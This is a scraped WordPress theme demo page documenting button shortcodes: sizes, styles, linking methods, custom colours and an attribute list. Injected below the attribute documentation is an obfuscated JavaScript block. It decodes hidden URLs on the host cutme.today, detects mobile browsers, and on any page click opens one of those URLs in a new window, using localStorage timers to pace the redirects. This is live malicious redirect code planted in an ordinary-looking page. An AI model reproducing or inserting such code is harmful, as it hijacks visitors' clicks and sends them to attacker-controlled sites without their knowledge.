<div id="g1-toggle-counter-1" class="g1-toggle g1-toggle--off g1-toggle--simple g1-toggle--icon " ><div class="g1-toggle__title"><i class="fa fa-file-o"></i>Get The Code</div><div class="g1-toggle__content"><div class="g1-block">
<div class="g1-code"></p>
<p>[button size=&quot;small&quot; link=&quot;/&quot; icon=&quot;heart&quot;]Small Button[/button]</p>
<p>[button size=&quot;medium&quot; link=&quot;/&quot; icon=&quot;heart&quot;]Medium Button[/button]</p>
<p>[button size=&quot;big&quot; link=&quot;/&quot; icon=&quot;heart&quot;]Big Button[/button]</p>
<p></div>
</div></div></div>
<div id="g1-divider-1" class="g1-divider g1-divider--none g1-divider--noicon "></div>
<h2>2 Alternatives Styles</h2>
<a id="g1-button-4" class="g1-button g1-button--medium g1-button--simple g1-button--standard " href="/" ><i class="fa fa-heart"></i>Simple Button</a>
<a id="g1-button-5" class="g1-button g1-button--medium g1-button--solid g1-button--standard " href="/" ><i class="fa fa-laptop"></i>Solid Button</a>
<div id="g1-toggle-counter-2" class="g1-toggle g1-toggle--off g1-toggle--simple g1-toggle--icon " ><div class="g1-toggle__title"><i class="fa fa-file-o"></i>Get The Code</div><div class="g1-toggle__content"><div class="g1-block">
<div class="g1-code"></p>
<p>[button size=&quot;medium&quot; link=&quot;/&quot; style=&quot;simple&quot; icon=&quot;heart&quot;]Simple Button[/button]</p>
<p>[button size=&quot;medium&quot; link=&quot;/&quot; style=&quot;solid&quot; icon=&quot;laptop&quot;]Solid Button[/button]</p>
<p></div>
</div></div></div>
<div id="g1-divider-top-1" class="g1-divider-top g1-meta "><a class="g1-meta" href="#">Top</a>
                    <div></div></div>
<h2>2 Different Types</h2>
<a id="g1-button-6" class="g1-button g1-button--medium g1-button--simple g1-button--simple " href="/" >Simple Button</a>
<a id="g1-button-7" class="g1-button g1-button--medium g1-button--simple g1-button--wide " href="/" >Wide Button</a>
<div id="g1-toggle-counter-3" class="g1-toggle g1-toggle--off g1-toggle--simple g1-toggle--icon " ><div class="g1-toggle__title"><i class="fa fa-file-o"></i>Get The Code</div><div class="g1-toggle__content"><div class="g1-block">
<div class="g1-code"></p>
<p>[button size=&quot;medium&quot; link=&quot;/&quot; type=&quot;simple&quot; style=&quot;simple&quot;]Simple Button[/button]</p>
<p>[button size=&quot;medium&quot; link=&quot;/&quot; type=&quot;wide&quot; style=&quot;simple&quot;]Wide Button[/button]</p>
<p></div>
</div></div></div>
<div id="g1-divider-top-2" class="g1-divider-top g1-meta "><a class="g1-meta" href="#">Top</a>
                    <div></div></div>
<h2>Multiline label</h2>
<p><a id="g1-button-8" class="g1-button g1-button--small g1-button--solid g1-button--standard " href="/" >Small button <small>Second Line</small></a> <a id="g1-button-9" class="g1-button g1-button--medium g1-button--solid g1-button--standard " href="/" >Medium button <small>Second Line</small></a> <a id="g1-button-10" class="g1-button g1-button--big g1-button--solid g1-button--standard " href="/" >Big button <small>Second Line</small></a> </p>
<p><a id="g1-button-11" class="g1-button g1-button--small g1-button--simple g1-button--standard " href="/" >Small button <small>Second Line</small></a> <a id="g1-button-12" class="g1-button g1-button--medium g1-button--simple g1-button--standard " href="/" >Medium button <small>Second Line</small></a> <a id="g1-button-13" class="g1-button g1-button--big g1-button--simple g1-button--standard " href="/" >Big button <small>Second Line</small></a></p>
<div id="g1-toggle-counter-4" class="g1-toggle g1-toggle--off g1-toggle--simple g1-toggle--icon " ><div class="g1-toggle__title"><i class="fa fa-file-o"></i>Get The Code</div><div class="g1-toggle__content"><div class="g1-block">
<div class="g1-code"></p>
<p>[button size=&quot;small&quot; link=&quot;/&quot;]Small button &lt;small&gt;Second Line&lt;/small&gt;[/button]<br />
[button size=&quot;medium&quot; link=&quot;/&quot;]Medium button &lt;small&gt;Second Line&lt;/small&gt;[/button]<br />
[button size=&quot;big&quot; link=&quot;/&quot;]Big button &lt;small&gt;Second Line&lt;/small&gt;[/button] </p>
<p>[button size=&quot;small&quot; link=&quot;/&quot; style=&quot;simple&quot;]Small button &lt;small&gt;Second Line&lt;/small&gt;[/button]<br />
[button size=&quot;medium&quot; link=&quot;/&quot; style=&quot;simple&quot;]Medium button &lt;small&gt;Second Line&lt;/small&gt;[/button]<br />
[button size=&quot;big&quot; link=&quot;/&quot; style=&quot;simple&quot;]Big button &lt;small&gt;Second Line&lt;/small&gt;[/button]</p>
<p></div>
</div></div></div>
<div id="g1-divider-top-3" class="g1-divider-top g1-meta "><a class="g1-meta" href="#">Top</a>
                    <div></div></div>
<h2>Linking Methods</h2>
<p><a id="g1-button-14" class="g1-button g1-button--medium g1-button--solid g1-button--standard " href="http://vimeo.com/12613824" >Open in a same window</a> <a id="g1-button-15" class="g1-button g1-button--medium g1-button--solid g1-button--standard  g1-new-window" href="http://vimeo.com/12613824" >Open in a new window</a><br />
<a id="g1-button-16" class="g1-button g1-button--medium g1-button--simple g1-button--standard " href="/wp-content/uploads/2013/05/photo_08_v01.jpg" data-g1-lightbox="single" >Open Image in a lightbox</a> <a id="g1-button-17" class="g1-button g1-button--medium g1-button--simple g1-button--standard " href="http://vimeo.com/12613824" data-g1-lightbox="single" >Open Movie in a lightbox</a> <a id="g1-button-18" class="g1-button g1-button--medium g1-button--simple g1-button--standard " href="http://maps.google.pl/maps?q=New+York&#038;hl=pl&#038;sll=51.127065,16.991864&#038;sspn=0.08845,0.264187&#038;hnear=Nowy+Jork,+Stany+Zjednoczone&#038;t=m&#038;z=13" data-g1-lightbox="single" >Open Google Map in a lightbox</a></p>
<div id="g1-toggle-counter-5" class="g1-toggle g1-toggle--off g1-toggle--simple g1-toggle--icon " ><div class="g1-toggle__title"><i class="fa fa-file-o"></i>Get The Code</div><div class="g1-toggle__content"><div class="g1-block">
<div class="g1-code"></p>
<p>[button size=&quot;medium&quot; link=&quot;http://vimeo.com/12613824&quot; linking=&quot;default&quot;]Open in a same window[/button]<br />
[button size=&quot;medium&quot; link=&quot;http://vimeo.com/12613824&quot; linking=&quot;new-window&quot;]Open in a new window[/button] </p>
<p>[button size=&quot;medium&quot; link=&quot;/wp-content/uploads/2013/05/photo_08_v01.jpg&quot; linking=&quot;lightbox&quot; style=&quot;simple&quot;]Open Image in a lightbox[/button]<br />
[button size=&quot;medium&quot; link=&quot;http://vimeo.com/12613824&quot; linking=&quot;lightbox&quot; style=&quot;simple&quot;]Open Movie in a lightbox[/button]<br />
[button size=&quot;medium&quot; style=&quot;simple&quot; link=&quot;http://maps.google.pl/maps?q=New+York&amp;hl=pl&amp;sll=51.127065,16.991864&amp;sspn=0.08845,0.264187&amp;hnear=Nowy+Jork,+Stany+Zjednoczone&amp;t=m&amp;z=13&quot; linking=&quot;lightbox&quot;]Open Google Map in a lightbox[/button]</p>
<p></div>
</div></div></div>
<div id="g1-divider-top-4" class="g1-divider-top g1-meta "><a class="g1-meta" href="#">Top</a>
                    <div></div></div>
<h2>Custom Color Scheme</h2>
<p><style type="text/css" scoped="scoped">#g1-button-19.g1-button {color: #ffffff; background-color: #f1c40f; border-color: #f1c40f;}</style><a id="g1-button-19" class="g1-button g1-button--medium g1-button--solid g1-button--standard " href="/" >Yellow</a> <style type="text/css" scoped="scoped">#g1-button-20.g1-button {color: #ffffff; background-color: #e67e22; border-color: #e67e22;}</style><a id="g1-button-20" class="g1-button g1-button--medium g1-button--solid g1-button--standard " href="/" >Orange</a> <style type="text/css" scoped="scoped">#g1-button-21.g1-button {color: #ffffff; background-color: #e74c3c; border-color: #e74c3c;}</style><a id="g1-button-21" class="g1-button g1-button--medium g1-button--solid g1-button--standard " href="/" >Red</a> <style type="text/css" scoped="scoped">#g1-button-22.g1-button {color: #ffffff; background-color: #9b59b6; border-color: #9b59b6;}</style><a id="g1-button-22" class="g1-button g1-button--medium g1-button--solid g1-button--standard " href="/" >Purple</a> <style type="text/css" scoped="scoped">#g1-button-23.g1-button {color: #ffffff; background-color: #3498db; border-color: #3498db;}</style><a id="g1-button-23" class="g1-button g1-button--medium g1-button--solid g1-button--standard " href="/" >Blue</a> <style type="text/css" scoped="scoped">#g1-button-24.g1-button {color: #ffffff; background-color: #2ecc71; border-color: #2ecc71;}</style><a id="g1-button-24" class="g1-button g1-button--medium g1-button--solid g1-button--standard " href="/" >Green</a> </p>
<div id="g1-toggle-counter-6" class="g1-toggle g1-toggle--off g1-toggle--simple g1-toggle--icon " ><div class="g1-toggle__title"><i class="fa fa-file-o"></i>Get The Code</div><div class="g1-toggle__content"><div class="g1-block">
<div class="g1-code"></p>
<p>[button size=&quot;medium&quot; link=&quot;/&quot; bg_color=&quot;#f1c40f&quot; text_color=&quot;#ffffff&quot;]Yellow[/button]<br />
[button size=&quot;medium&quot; link=&quot;/&quot; bg_color=&quot;#e67e22&quot; text_color=&quot;#ffffff&quot;]Orange[/button]<br />
[button size=&quot;medium&quot; link=&quot;/&quot; bg_color=&quot;#e74c3c&quot; text_color=&quot;#ffffff&quot;]Red[/button]<br />
[button size=&quot;medium&quot; link=&quot;/&quot; bg_color=&quot;#9b59b6&quot; text_color=&quot;#ffffff&quot;]Purple[/button]<br />
[button size=&quot;medium&quot; link=&quot;/&quot; bg_color=&quot;#3498db&quot; text_color=&quot;#ffffff&quot;]Blue[/button]<br />
[button size=&quot;medium&quot; link=&quot;/&quot; bg_color=&quot;#2ecc71&quot; text_color=&quot;#ffffff&quot;]Green[/button] </p>
<p></div>
</div></div></div>
<div id="g1-divider-top-5" class="g1-divider-top g1-meta "><a class="g1-meta" href="#">Top</a>
                    <div></div></div>
<p><span><i id="icon-1" class="g1-icon g1-icon--solid g1-icon--medium g1-icon--circle  fa fa-lightbulb-o"></i></span></p>
<h2>Shortcode Documentation</h2>
<p><div class="g1-sc-doc"><ul class="g1-sc-doc__attributes"><li class="g1-sc-doc__attribute"><div class="g1-name">id</div><div class="g1-description"><div class="g1-hint">The id attribute specifies an id for an HTML element.<br />It must be unique within the HTML document.<br />(Mainly for additional styling/scripting purposes)</div></div></li><li class="g1-sc-doc__attribute"><div class="g1-name">class</div><div class="g1-description"><div class="g1-hint">The class attribute specifies a class name for an HTML element.<br />(Mainly for additional styling/scripting purposes)</div></div></li><li class="g1-sc-doc__attribute"><div class="g1-name">linking</div><div class="g1-description"><div class="g1-hint">What to do when user clicks the button?</div><div class="g1-options-label">Available Options:</div><ul class="g1-options"><li><span>default</span> - open in the same window</li><li><span>new_window</span> - open in a new window</li><li><span>lightbox</span> - open in a lightbox</li></ul></div></li><li class="g1-sc-doc__attribute"><div class="g1-name">link</div><div class="g1-description"><div class="g1-hint">The destination to which the link leads</div></div></li><li class="g1-sc-doc__attribute"><div class="g1-name">lightbox_group</div><div class="g1-description"><div class="g1-hint">Fill in this field, if you want different elements to be in one gallery</div></div></li><li class="g1-sc-doc__attribute"><div class="g1-name">align</div><div class="g1-description"><div class="g1-options-label">Available Options:</div><ul class="g1-options"><li><span>left</span></li><li><span>center</span></li><li><span>right</span></li></ul></div></li><li class="g1-sc-doc__attribute"><div class="g1-name">size</div><div class="g1-description"><div class="g1-options-label">Available Options:</div><ul class="g1-options"><li><span>small</span></li><li><span>medium</span></li><li><span>big</span></li></ul></div></li><li class="g1-sc-doc__attribute"><div class="g1-name">type</div><div class="g1-description"><div class="g1-options-label">Available Options:</div><ul class="g1-options"><li><span>standard</span></li><li><span>wide</span></li></ul></div></li><li class="g1-sc-doc__attribute"><div class="g1-name">style</div><div class="g1-description"><div class="g1-options-label">Available Options:</div><ul class="g1-options"><li><span>simple</span></li><li><span>solid</span></li></ul></div></li><li class="g1-sc-doc__attribute"><div class="g1-name">icon</div><div class="g1-description"><div class="g1-options-label">Available Options:</div><div>All icons available on <a href="http://fortawesome.github.io/Font-Awesome/icons/">Font Awesome</a> site</div></div></li><li class="g1-sc-doc__attribute"><div class="g1-name">title</div><div class="g1-description"></div></li><li class="g1-sc-doc__attribute"><div class="g1-name">text_color</div><div class="g1-description"><div class="g1-hint">Text Color</div></div></li><li class="g1-sc-doc__attribute"><div class="g1-name">bg_color</div><div class="g1-description"><div class="g1-hint">Background Color</div></div></li></ul></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x5a\x65\x54\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x54\x6b\x58\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x54\x69\x52\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x4e\x6f\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x65\x6d\x75\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4c\x50\x6a\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x6b\x6a\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x52\x58\x61\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x49\x53\x4b\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x62\x5a\x4a\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
                                                    </div>
                        <!-- END .entry-content -->
                        <footer class="entry-meta">
                                                    </footer>

                                            </article><!-- #post-181 -->
				
			</div><!-- #content -->
		</div><!-- #primary -->            <div id="secondary" class="g1-sidebar widget-area" role="complementary">
            <div class="g1-inner">
                <nav class="g1-side-nav">
                                        <ul class="g1-menu">
                        <li class="page_item page-item-156 current_page_ancestor"><a href="http://www.pioceantrade.com/shortcodes/"><span>Shortcodes</span></a></li>
                        <li class="page_item page-item-583 page_item_has_children current_page_ancestor current_page_parent"><a href="http://www.pioceantrade.com/shortcodes/basic/"><span>Basic Shortcodes</span></a>
<ul class='children'>
	<li class="page_item page-item-181 current_page_item"><a href="http://www.pioceantrade.com/shortcodes/basic/button/" aria-current="page"><span>Button Shortcodes</span></a></li>
	<li class="page_item page-item-182"><a href="http://www.pioceantrade.com/shortcodes/basic/columns/"><span>Columns Shortcodes</span></a></li>
	<li class="page_item page-item-287"><a href="http://www.pioceantrade.com/shortcodes/basic/divider/"><span>Divider Shortcodes</span></a></li>
	<li class="page_item page-item-291"><a href="http://www.pioceantrade.com/shortcodes/basic/dropcap/"><span>Dropcap Shortcodes</span></a></li>
	<li class="page_item page-item-324"><a href="http://www.pioceantrade.com/shortcodes/basic/icon/"><span>Icon Shortcodes</span></a></li>
	<li class="page_item page-item-1711"><a href="http://www.pioceantrade.com/shortcodes/basic/lead/"><span>Lead Shortcodes</span></a></li>
	<li class="page_item page-item-272"><a href="http://www.pioceantrade.com/shortcodes/basic/list/"><span>List Shortcodes</span></a></li>
	<li class="page_item page-item-270"><a href="http://www.pioceantrade.com/shortcodes/basic/message/"><span>Message Shortcodes</span></a></li>
	<li class="page_item page-item-1701"><a href="http://www.pioceantrade.com/shortcodes/basic/quote-testimonial/"><span>Quote (Testimonial) Shortcodes</span></a></li>
	<li class="page_item page-item-1697"><a href="http://www.pioceantrade.com/shortcodes/basic/space/"><span>Space Shortcodes</span></a></li>
	<li class="page_item page-item-269"><a href="http://www.pioceantrade.com/shortcodes/basic/table/"><span>Table Shortcodes</span></a></li>
	<li class="page_item page-item-188"><a href="http://www.pioceantrade.com/shortcodes/basic/typography/"><span>Typography</span></a></li>
</ul>
</li>
<li class="page_item page-item-205 page_item_has_children"><a href="http://www.pioceantrade.com/shortcodes/media/"><span>Media Shortcodes</span></a>
<ul class='children'>
	<li class="page_item page-item-185"><a href="http://www.pioceantrade.com/shortcodes/media/before-after/"><span>Before &#038; After Shortcodes</span></a></li>
	<li class="page_item page-item-1702"><a href="http://www.pioceantrade.com/shortcodes/media/carousel/"><span>Carousel Shortcodes</span></a></li>
	<li class="page_item page-item-624"><a href="http://www.pioceantrade.com/shortcodes/media/audio/"><span>Audio Shortcodes</span></a></li>
	<li class="page_item page-item-293"><a href="http://www.pioceantrade.com/shortcodes/media/embed-2/"><span>Embed Shortcodes</span></a></li>
	<li class="page_item page-item-1699"><a href="http://www.pioceantrade.com/shortcodes/media/frame/"><span>Frame Shortcodes</span></a></li>
	<li class="page_item page-item-187"><a href="http://www.pioceantrade.com/shortcodes/media/gallery/"><span>Gallery Shortcodes</span></a></li>
	<li class="page_item page-item-1698"><a href="http://www.pioceantrade.com/shortcodes/media/placeholder/"><span>Placeholder Shortcodes</span></a></li>
	<li class="page_item page-item-1737"><a href="http://www.pioceantrade.com/shortcodes/media/revolution-slider/"><span>Revolution Slider Shortcodes</span></a></li>
</ul>
</li>
<li class="page_item page-item-197 page_item_has_children"><a href="http://www.pioceantrade.com/shortcodes/collections/"><span>Collections Shortcodes</span></a>
<ul class='children'>
	<li class="page_item page-item-199"><a href="http://www.pioceantrade.com/shortcodes/collections/pages/"><span>Pages Shortcodes</span></a></li>
	<li class="page_item page-item-198"><a href="http://www.pioceantrade.com/shortcodes/collections/posts/"><span>Posts Shortcodes</span></a></li>
	<li class="page_item page-item-203"><a href="http://www.pioceantrade.com/shortcodes/collections/works/"><span>Works Shortcodes</span></a></li>
</ul>
</li>
<li class="page_item page-item-1735 page_item_has_children"><a href="http://www.pioceantrade.com/shortcodes/misc/"><span>Misc</span></a>
<ul class='children'>
	<li class="page_item page-item-295"><a href="http://www.pioceantrade.com/shortcodes/misc/contact-form/"><span>Contact Form Shortcodes</span></a></li>
	<li class="page_item page-item-1700"><a href="http://www.pioceantrade.com/shortcodes/misc/fluid-wrapper/"><span>Fluid Wrapper Shortcodes</span></a></li>
	<li class="page_item page-item-628"><a href="http://www.pioceantrade.com/shortcodes/misc/google-map/"><span>Google Map Shortcodes</span></a></li>
	<li class="page_item page-item-1686"><a href="http://www.pioceantrade.com/shortcodes/misc/mailchimp-newsletter/"><span>MailChimp Newsletter Shortcodes</span></a></li>
	<li class="page_item page-item-621"><a href="http://www.pioceantrade.com/shortcodes/misc/twitter/"><span>Twitter Shortcodes</span></a></li>
</ul>
</li>
<li class="page_item page-item-585 page_item_has_children"><a href="http://www.pioceantrade.com/shortcodes/other/"><span>Other Shortcodes</span></a>
<ul class='children'>
	<li class="page_item page-item-2015"><a href="http://www.pioceantrade.com/shortcodes/other/full-width-sections/"><span>Full Width Sections</span></a></li>
	<li class="page_item page-item-323"><a href="http://www.pioceantrade.com/shortcodes/other/google-map-shortcodes/"><span>Google Map Shortcode</span></a></li>
	<li class="page_item page-item-1932"><a href="http://www.pioceantrade.com/shortcodes/other/progress-circle/"><span>Progress Circle Shortcodes</span></a></li>
	<li class="page_item page-item-1736"><a href="http://www.pioceantrade.com/shortcodes/other/animated-elements/"><span>Animated Elements</span></a></li>
	<li class="page_item page-item-320"><a href="http://www.pioceantrade.com/shortcodes/other/box/"><span>Box Shortcodes</span></a></li>
	<li class="page_item page-item-617"><a href="http://www.pioceantrade.com/shortcodes/other/countdown/"><span>Countdown Shortcodes</span></a></li>
	<li class="page_item page-item-633"><a href="http://www.pioceantrade.com/shortcodes/other/duplicator/"><span>Duplicator Shortcodes</span></a></li>
	<li class="page_item page-item-637"><a href="http://www.pioceantrade.com/shortcodes/other/number/"><span>Number Shortcodes</span></a></li>
	<li class="page_item page-item-615"><a href="http://www.pioceantrade.com/shortcodes/other/progress-bar/"><span>Progress Bar Shortcodes</span></a></li>
	<li class="page_item page-item-183"><a href="http://www.pioceantrade.com/shortcodes/other/tabs/"><span>Tabs Shortcodes</span></a></li>
	<li class="page_item page-item-184"><a href="http://www.pioceantrade.com/shortcodes/other/toggle/"><span>Toggle Shortcodes</span></a></li>
</ul>
</li>
                    </ul>
                </nav>
            </div>
            <div class="g1-background">
                <div></div>
            </div>
        </div>

            </div>
            <!-- END #g1-content-area -->
                    </div>

        <div class="g1-background">
</div>	</div>
	<!-- END #g1-content -->	

	
    
	<!-- BEGIN #g1-preheader -->
	<aside id="g1-preheader" class="g1-preheader">
        <div class="g1-layout-inner">
            
            <!-- BEGIN #g1-preheader-bar -->
            <div id="g1-preheader-bar" class="g1-meta">
                                <nav id="g1-secondary-nav">
                    <a id="g1-secondary-nav-switch" href="#"></a>
                                    </nav>
                
                
                                
                            </div>
            <!-- END #g1-preheader-bar -->

                        <!-- BEGIN #g1-preheader-widget-area -->
            <div id="g1-preheader-widget-area">
                                <div class="g1-grid">
                                                                <div class="g1-column g1-one-fourth">
                                                    </div>
                                            <div class="g1-column g1-one-fourth">
                                                    </div>
                                            <div class="g1-column g1-one-fourth">
                                                    </div>
